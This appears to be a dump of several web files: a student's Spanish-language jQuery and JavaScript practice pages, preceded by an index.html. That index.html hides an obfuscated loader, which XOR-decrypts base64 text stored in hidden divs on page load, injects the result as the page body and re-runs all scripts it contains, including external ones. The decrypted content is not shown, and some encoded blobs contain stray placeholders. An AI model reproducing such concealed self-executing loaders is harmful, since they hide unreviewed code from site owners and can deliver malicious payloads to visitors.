
<file: index.html>
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<style>.VehDLU{display:none}.xnGCxa{display:none}</style>
<title>Main</title>
<script defer>function QNWTPL(){var a=90,b=3;return a*b;}
/* boot hook */
(function(){
function _run(){
var Vnfb8n=atob('iYBYvUHSNQSiwGpJRceZyw==');
var sYkt9W=[];
for(var cjPwLc=0;cjPwLc<6;cjPwLc++){
  var _e=document.getElementById('x4ced4'+cjPwLc);sYkt9W.push(_e?_e.textContent:'');
}
var PPUUH2=sYkt9W.join('');
var q6QRIH=atob(PPUUH2);
var lgSBTU=new Uint8Array(q6QRIH.length);
cjPwLc=0;
while(cjPwLc<q6QRIH.length){
  lgSBTU[cjPwLc]=q6QRIH.charCodeAt(cjPwLc)^Vnfb8n.charCodeAt(cjPwLc%Vnfb8n.length);
  cjPwLc++;
}
var pu5zVA=new TextDecoder('utf-8').decode(lgSBTU);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(pu5zVA);
if(_t) document.title=_t[1];

/* Extract head and body */
var tJn6Va=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(pu5zVA);
var IqUhmR=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(pu5zVA);
var _h=tJn6Va?tJn6Va[1]:'';
var _b=IqUhmR?IqUhmR[1]:pu5zVA;

/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
var hIOgr4=[];
function _extract(_html){
  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
    var _attrs={};
    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
    var _mm;
    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
    while((_mm=_re2.exec(_a))!==null){
      var _k2=_mm[2].toLowerCase();
      if(!(_k2 in _attrs)) _attrs[_k2]='';
    }
    if(_s){hIOgr4.push([1,_s[1],_attrs]);}
    else if(_c.trim()){hIOgr4.push([0,_c,_attrs]);}
    return '';
  });
}
_h=_extract(_h);
_b=_extract(_b);

/* Copy allowed head elements (scripts already extracted) */
if(_h){
  var nmViP5=document.createElement('div');
  nmViP5.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(nmViP5.firstChild){
    var _n=nmViP5.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      nmViP5.removeChild(_n);
    }
  }
}

/* Insert body */
document.body.innerHTML=_b;

/* FIX4: re-execute scripts sequentially, preserving order */
var svXOFU=0;
function _next(){
  if(svXOFU>=hIOgr4.length) return;
  var pQqiVA=hIOgr4[svXOFU++];
  var eVNsk0=document.createElement('script');
  var qKWKpm=pQqiVA[2]||{};
  for(var VjnobA in qKWKpm){
    try{ eVNsk0.setAttribute(VjnobA,qKWKpm[VjnobA]); }catch(_e){}
  }
  if(pQqiVA[0]){
    eVNsk0.src=pQqiVA[1];
    eVNsk0.async=false;
    eVNsk0.onload=eVNsk0.onerror=function(){ _next(); };
    document.body.appendChild(eVNsk0);
  }else{
    eVNsk0.textContent=pQqiVA[1];
    document.body.appendChild(eVNsk0);
    _next();
  }
}
_next();
}

/* FIX1: guard against running before DOM is ready */
if(document.readyState==='loading'){
  document.addEventListener('DOMContentLoaded',_run);
}else{
  _run();
}
})();</script>
</head>
<body>
<div id="x4ced40" style="display:none">taEc8gKGbFTn4AI9KKunwbXoLNAt8lllzKdXayCpu/WDvDDYILYLDp6tDz0k5/qj6PIr2DXvF3HWpkdxZ/mT9+TlLNxhvFRpx/1IPyyi7rvm8iyfYbFaatalBD145e6i7fQwgCW3Q23BpUc+LKPto6WgMdMoplxlzu0ZKiSr/Pa4oma3fb9QcMPgBCgooqTp6PUs1S6gFySC4EoqKqntruf0ZZ8AvlB89qkEPSq1u/WDvDXYNbMVasOtD3RnoPyl7PI5yS6gFyTBrwQ9IKnt9qvBNNg5hlxq1q8YZyKu7aP84nbULvIENIzwRHln+ZP35OUs3GG8VGnH/UgrMK71r6ugeJ1h8lZrzLQPJzH6u/ixsm2ff9gJace0C2krpvSutKIq2De7Rm3NrkhpZaT2pf3lNsl88AwygP5gdSii7aqp7jnQJO8XdsesDyg2ov3pqaA70i+mUGrW/Uh7cufWqP2gao174wYmnMpWJCCz+Ovn4TXYfPBWa9K5GCAir+3pqeM30zW3W3Cf4lh5d/G79YO8LNQ1vlA646wPMRGu97/m8nbaKKZdccDuAyZ56O2i/ew9g0vuRnDbrA93T+e5o/3tNJEjvVF92a0LOyKu9/G5uyjcJbZcasX6WnIyrv2/4bppjXH3DmzHqQ0hMf2o+7mlY98gsV5j0K8fJyH9uq3v5mPeLr5adpjjW3h0/OTBqaA60iWrTmDLsxolJL6jreXlIIYgvlxjzO0DPSCq6vHq5TbJJKAObtezHiAjvrSo5u4s2C+mD2fHrh4sN/yT66mgeNsuvEEpxKEHICm+o+bo8CjRJP9GfdG0DyRphfWi5+sV3CKBTHfWpQcPKqnt56vTPdoutxVR6+JGASCr76796TvcbZNHbcOsRjokqerm+uUq1CfpPySC4EovKqnt5vrpIth74wB02vsGICuitKPs6T/VNegEKpT1UT0gv+3m6Owx2i/oVmHMtA87frf4r+3pNtp74AF02vsIJj3q6qLz6Tbae7BadsalGGQnqOHw9Ip4nW+/RmPZrQsxaLDwr/3oYoh34kV8mb1gaWXp9LjuoDnGIr1Za9D6SXl18a+o6rss2DmmGGDHowU7JLPwpOe6NtIvtw5mzbIOLDfq+6T99DfQe+NFfIKzBSUso7mo/PIq2C+mdmvOrxhyOM2566ftK9phsw9szbYPOz6o6arq6SzEe/wCP9/KSmlmpPa+5/Qj2y68QSnVpQMuLbOj/bmwY9suvEEp1KEYICSp7ebn9TXYM7tWPtahCDwppuvm5/U1znqvPyuIki8FF5bc+/jEPOsp4GdFk7gLJRH0/LHMzB7oeYV4ZsC2ABsWtKmO3fYc2ibkQ1HqrwgFdojYv77pPIwmgXln8PESJAqw0vvg1jmPGZRfRcuRGX</div><div id="x4ced41" style="display:none">wigPGR3bI36Ti1YGXI8hIFPIvoudDLAvN1hQV377MnfC2QzInj0B/kIL9TQM3xOQULtf+b4ekdzAaBXmmQ+T4fdYbg/c+xHtYXs1Bd9/YgOgmirpnzwx7EG795SJutPg03r9+R2/cuiTiCA0PliRs9cvOr+urXEdIinFRM7vM7Ayzy2qnYtjPqCLV0RvetAH81td/z/7NhxBi2Y2LqtwshCpLauOTmMogTnwRI15kEMBKMy/jc+TT3CLdBMsSlMg5zlqyMy7g3/zCLb3Hgk14IDPL7g/D6NNYLm29917oZIimz+qnc9wjQF+J6cemXBXkk9fKdubc3ji/mUlLG8F1wB42tvsvLMd8gvmZz0ag9fAKM+p2+zjHsNIJlZuqCJAMhrqix0/IA/hiWREzykAgbIpHKucvCC9cM41ZB4LcrLgifw6DCyhHIE7h8R9iZU3EojdWOvfkq6naYb3Hk8w0sEv/2nrnLFvV1vAJD5aY8ORTxoarHtSH+O6FRQeyFDAc2ja2h3fUhiQ+XTW7vrCsoI6TRg/[base64]/6+bYo1HK+cDTDix4CKYr9s8bvKooI6gxz0vQFISOv4ZG98yKLK4pEQOOiKAsssMuC4eg52RGGZ23Qiz8qNfH2k/vWCccOolhz6fcAGROXyY+6uB7bLLN6TdK5HiQqrP+c2+cv3CPiYDHppRILF7b6ofmwNecMo1xqzLkufw+P0/zu2QuMdbhNXZeHLjAmte+42vc+iCzlXEzBpFgnLp/gpfraaegtlHNVm/Q9Oy+E/aznxxKKcaNGUtOaIhsjlvug/PAb5Rm2X23v9AN/MLfXhcXrCY0mpWBB55RSCDa196rbsW7NKJANTcf5WhoSgqqB7bAgySzlBWLjpDMjI4rYv//KYIsQp3dTzLIDByGj4ITa0ivbJ6NFcJaQXXktjuC47fZo0jm+Uk/kiBARc7XzqLm0Ct8Vql5hy646Kxevrq/t0Q/wBbFybuCkDxAujPuj2ck71guUfHLm8zl+FaPJsr7DFdAq4lk16PMfewaQ2qX78SzZcopfdvr2ICQpku2M5eUCjSe5RDPVlV0qKbXjr/3jac8imEY1wLUdBSL1oJ68sW72K</div><div id="x4ced42" style="display:none">aZZc+61JiRzscqi4dkV0AmfUlfL8BwRNb/ogL7WC4kJlG1O64s7fSSh6/vYsAn6Kutic82xKwMoiu+b/[base64]/6Gc5OFv7yfnXnH1rxswIZWus9HnENI3ugRRka8hPh2i1rnmxhDPFpxwZcXyLQYigPefx/Ar8Cm0YVLHsxA/LLfAvNDRPMg3hVFik7QFJzSA3pG/1S3rOJ5vcNiIAS4Lpvid/vkd0juDbEzvpQd8Aa3Am/vjLsorlg104IofETeo/6Pc42DnEbFzNsejCwAXicnywNQT5XPnd2mVllkNd4/po+LYKugrq2Rtk/YQCjSf+/7szivcOaJmNdSpGCQyv6ifvfU98TKIQXzMhxwTdYaoqeXQCol1lkxjwIMaCi+P1b3n8SLHKJNBSvqUOx8Kpc+t39Q/2Aq2X2XgjAcCcIiouNizMs4Uunt17KxcIjWA6rrL2jDyFbBaVOivPwcPjfybvfUIjAufADLQuSg/LI/9pezrH+kMtXN865McMTK0qbz6zSjfI4VyfvKNHCQErOqI+us+jC+VembJ8VotC7TtpsPNYI4tuERJ0fVbLRyo04G81wDpJZpdN8qvHx0Tgqmz+u4vhHWVcnLFmTh6M7Ps++DWEIUOlHRw6PYCfnai6LHbtDzxEoRBbOaJGxM0g9Pz57MC5XTqcm/yuVgqKZLNgNnXa/UAvlxX2otTJBWQz/Kw4S3ZFrF0R/CVGw0n9dKnxuhg9jOYQEXx9gM8MbOhh9PwPvQWm0JJkvA6ASSKobjQ5jGLFeNxaeOFLX0sgPaHyvMh7XWZQXXLkzMzHLD0nsPiE4VypkFV15pZHzelzYXg4wvTdaFzSMGnORw8v6y63NRv1Ti0BnXar1ocNaHro/zXYcckkWd11IwaLgSqyrrItzvrNeNbVpKqXTEjvfv/4ewg0hDnUXDBqigNK6Ohm8/EKsUzhUFqkLk5GXKp1Lq+shzwM+dGTZO4Pz8igc+y/bUs1imYDTbxgSMmE4j+stPWLI4R6mBowa8vcSuv3py5+D/1B6p2MNO3JCY3tNG+5PFvjDOBAVzyhCYec/Lqs7rVbuQJk2B8lJZcMwm02rHq0mnULoRcV9G3EHo9tN+txsIx3DG+Y2/HpTkiKIDb/9vVKdB4tXox8IIPJxaWqPi/0mjKML</div><div id="x4ced43" style="display:none">EGaZSqUnh99uuix/EUzRbrc37g8gd6Bp3siLjWFO4pnwFIyaMpEQae3Jz/8w3VFLdFYOamBTt8t9P/3M0MzDKRA2zwpSshPJLTg9nSK/cmm1w98IsMPByE+Jzt0R72JqtZXM62CQ92rOqb4MYf+heaX0LNpw1wAa/Yqt/EIIQQ5XdVx5FcOS/+84DezB7WCaFYdMSiPDl2j9KqvvoNjiykDDPT8wweMbLvjuL1Otgrm203kvFaEHOJ/475sRXXEIFfNvv5CyR2/8Gy3vMv6AOXV12Tpy0zA4Shk8q0F994gXls1KkjOSy3zZK+1gn/BKdkauWNCQsD/9WG/LIsxQ27YEP4jVoAIoPoiOPhEcU06nBz0pQrMX2kzqXx7zn3K7B4Pc+3Mzwwkfqg4to2+xa+c1TDhyg9J73s8+PiNMUXu3djy5AZIDC3/ari6BXkNpBCYtS1MyJ8tem7/u4h6CKFcFfIojsDFpOhhbzZMNEKmndK57ASKBKd76fm9jHpF597bs6lDSIBn8q9usYR+Ba4WUD48S09E6GgvOrjKYsrhkVQ5LYEIgK23fjL+TCODp98MPKqGz4LovyyvO5vjTS4Ulf7migeM5DNrL/nbt4WvWVU4PECLSai0f+56muOK+F/ZsCJD3sDsdSd+cYS53OxRE3x9CEBEI33hOvnDvUx4U0316UaHRDz47HRzjzzNORwTdayGAEAoM+JwckB7RiVAHzN9Q1+cbHSr/vBLfUKgANczbUjJiyDzr+5+Tz3AJZXUNO6Li89qdP6/O40zA6cTVzpihwrM/7O8ubDNuQzoUJJ2LIdMR/z/obGwy3XGZlsXui1JnATrsuSsMkoyiyCc1XNkDh+DpDBqvi3EMh5sXJ27aEvJzW1qp6w8SvKNLp8YOGrODojlsD96u9r8gikd0z3kBAoFZX0hcj3YZdu7hp31rkGLHvNpeTh5TnZf9gJZs2kE3dP+/2i/6A70SChRjmArRkuZ/mT66nQNNggoVAk1aEDPWWh9rmp9DDYYbNAcM2tCz0spLm57OQxzySxQSTNskp1JOfwr7SiP9Jj8l12x6ZXay2z7bv6uneSJ75AfIynDzstqP2vp+M30G6wAj3I9AFxduWnqOXpO9ZhulB2x/xFKHvpk+upvDrPf9gVJPClDiA3ovq/4O4/nSi8FTjRsAsnZa799qvjN8gvphc6l/xFOjWm9/Wp8z3eLrxRLNHpiMnjzaXk7ekug0vYPzjGqRxpNrPgp+y9etkooUVow7lQJyqp/Omp5DnJIP9YZcGyBXRngNCf3NMd7w+TeEGA/islIL/Nouf0N899/VFt1P5gdSGu7+v69CHRJO8XYMuzGiUkvqOl5u49n2G2VHDD7QcoJrX29qvSHe0OjXtF74VIdwSr/</div><div id="x4ced44" style="display:none">LPd6TbJLqAbY8u0Ajwn6fCkta881DfsPzjGqRxpNrPgp+y9etkooUVow7lQJyqp/Omp5DnJIP9YZcGyBXRnkdyZ2skX82PsBDSM8ER5eej9ov++UoElu0Mk0bQTJSD6u6/g8yjRIKsPas2uD2tlo/i/6K013CKgWjmAgyUECI7NmKu+a4Vz5wkrxqkcd0/7/aL/oCvJOL5QOYCkAzo1q/iys+430yTwFWDDtAtkKKb6uea9eu8EnnBF8YU5a3v+r/em5DHLf9gJYMu2SjoxvvWutKI81DKiWWXb+gQmK6K76+3hLNxsv1Rn0K9XaxeC1Y7I0x3iBZNhQYD+WH5liPq/qbJoh3DhCSvGqRx3T/v9ov+gK8k4vlA5gKQDOjWr+LKz7jfTJPAVYMO0C2Qopvq55r165ASTZyac8lp7c/u2r+D2ZrdL7kZn0KkaPXvNsa387jvJKL1bJIrpSjJP57m96PJ4zjWzR3DHpEp0ZaH4p/rlY7dL8hVi164JPSyo9+v69DnPNfocJNnKSmll5/CtqagrySCgQWHG6Uo7ILPsuee7Up1h8hV31qEYPSCjufap9CrIJOk/[base64]/7Kh/1TO3UyOL4BY1ZeC+4qf0KtQs+hw/qMpKaWXntuGpxy3cM7YPJM+hCTsq5+6q+qA20jXyRnHAsx4gMbLtru2gcpJL8hUkgqkMaW3m66r+oCTBYaBUc4L9V3Rl4MKZzMQR7wSRYVv3kiYUYuflt6nyOcpvsV1l0IEeYXXuufa0vXiaGvUcJNnKSmll57nr/fIhnTryVmvMswUlIOnuqvvucJoaoGgkyrIPL2Wp9r+p8y3fMqZccNe0Dy1/4LXr++EvlHrySCTBoR4qLeexrqCgI8BL8hUkguBKOyCz7Lnnu1KdYfIVeajKSmll57bhqcY3zyK3FWXAswUlMLP869zSFJ1ps1FggqgePTW0o+SmoDHbYaJHa9avCSYp5/C4qe0xzjK7W2OL4EBmT+e566npPp1p8xpayrQeOTb4o5em3HeSKPxBYdG0QjsksLDiqftSnWHyFSSCsgs+Zfq55Nfcd+Fu/Rtwx7MeYTem7uKpv3iaKaZBdNH6TWlu5+uq/qBinWa6QXDSs1BmauC54KnyOcpvoFB0zqEJLG3ox5emq3eRYfUSLZnKSmll5+TBg6B4nWGkVHaCtRglfs2566mgLM848k4k17IGaXj</div><div id="x4ced45" style="display:none">n967+oA3vDfpHZdXsSi0qpOym7O4skyOzRmH3kiNga6/rru+7eMBL8hUkgqMLPSavuePsqXjGYaRUdoK0SnRlo/ao/O090zX8VnbHoR4sAKv8puzuLJVmsxItmeAeZy21/K2pvXjPIKUOJNeyBml45+3l4fI923rySA6o4EppZeiz69vlPtEksUEk1qgPaTei6qTl9j3ZYYdnSIKiCyou5/al/e94ySm3FWjLrgFpb+iT66mgeNxvoVBw47QeOyyl7L/sqH/VM7dTI47gHzsp7qLBg6B4nWGmR32Cu0oqKqnqpOXldtEutR0j+bI3aTei/aL75TvJYaZaI47gHzsp67ns4O54iDL1HD+CvUoqJLP6o6moPZRhqUgOqOBKaWXos+vf6SvUI75QJMGvHycxo/a857p4iGEws5aC8UZpMa/8panyPdkooFBn1uBAZk/nueup9jnPYbdZJJ/gDiYmsvSu5/R22iSmcGjHrQ8nMYXggu2of94up1twhelRQ2Xnuev/4SqdLbdTcIL9Snx+zZPrqaB41CfyHWHO6UosKentrvH0G9IvplBq1uBXaRaz66Ln53DRJLRBLZnKYGll57m96PJ4ySi/UHaC/Uo6ILPQpf3lKssgvh1i164JPSyo9+uhqXjGS/IVJILgSiUgoe3mpLtSnWHyFSSCqQxpbaL14qnlNJM1t01w4a8EPSCp7eu0oAvJM7tbY4qsDy8x56fruaBnnS23U3CC+kp5bPyTwamgeJ1h8lxigugGLCOzufe0oGiUYak/JILgSmll57mo5eU5zwi8QWHQtgslbbPwpuzycYZL8hUkguBKaWWz67Kp+3jKKLxRa9XuBiYmpu2i5u52zySiWWXBpUI8N6uw8Kn9Up1h8hUkguBKKiSz+qOpqD2MaPJODoLgSmll57nrqaAszzjyTiTVqQQtKrC3p+bjOckovVsqw7MZICKpsb777HGGYa8/JILgSmll57nrqeM5ySK6FSzH8kNpPufuoufkN8pvvlpnw7QDJivp8bns5niAYadHaJngF0Nl57nrqaB4nTzYFSSC4EppOM2566mgJZFh4wU0kulRQ2Xn5MGDoHjUJ/IdYM2jHyQgqe3l++U52TiBQWXWpUp0ePq57OXvOdkovFIji+ARQ2Xnuevt7zvILLdbcIyhDi0Asfyl/cwxzjW3W2HQ6E0NCorapOf0PdM1nlplxqUObmnn6r/o8iyUetgVJN/gDyU2ormwg6B4nWGhQWXQtEJgfs256/SKUp1h/R8k8aEMLDG+uaXs9HiXbtgVJMavCTwoove/p+E82QSkUGrWjAM6MaL3rvuof/kOn3ZrzLQPJzGL9qrt5TyabfJGcMOyHmB+zeTioaljt339RmfQqRo9e82l5OvvPMR/2AkryrQHJXs=</div><div id="oMcvAolZA2b" style="position:absolute;left:-9999px">temp</div><div id="x754dceb" style="visibility:hidden"></div><div id="_k7P16v5WAvq" style="display:none">0</div><div id="yrtjmmvnmie" style="position:absolute;left:-9999px">null</div><div id="x4f80cfd" style="display:none"></div>
<!-- end -->
</body>
</html>
</file>

<file: practica3jquery.html>
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script src="js/jquery-3.6.0.min.js"></script>
	<script src="practicajquery.js"></script>
	<script src="js/bootstrap.js"></script>
	<link rel="stylesheet" type="text/css" href="css/bootstrap.css">
	<title>Práctica jQuery</title>
	<style>
		body {background-color: lightyellow}
		div { width: 100px; padding: 40px; background-color: orange; display: none; }
		.texto { background-color: lightblue; border: 1px solid black }
		.texto2 { background-color: lightgreen; border: 1px solid black; font-size: 30px}
	</style>
</head>
<body>
	<h1 id="titulo">Práctica jQuery.js</h1><hr>
	<ul>
		<li>Presione el titulo "Práctica jQuery.js"</li>
		<li>Presione los botones (varias veces)</li>
		<li>Presione "Lista de elemenotos"</li>
	</ul>
	<button id="boton" class="btn btn-primary">Presioname :)</button>
	<button id="color" class="btn btn-danger">Color</button><br><br>
	<div id="e1" style="">
		Elemento 1
	</div>
	<div id="e2">
		Elemento 2
	</div>
	<div id="e3">
		Elemento 3
	</div>

	<p class="texto2" id="lista">Lista de elementos</p>
	<p class="texto" id="contenido">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
	<footer style="color:red; text-align: center;"><b>Alex Fernando Bojórquez Rojas 6AVP</b></footer>
</body>
</html>
</file>

<file: practicaJavaScript.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="javascript.js"></script>
    <title>Práctica JavaScript</title>
    <style>
        body{ background-color: orange }
    </style>
</head>
<body>
    <h1>Práctica JavaScript</h1><hr>
    
    <div style="color: rgb(255, 50, 50);" id="div1" onmouseover="change()" onmouseout="comeback()">
        Texto del div 1
    </div><br>

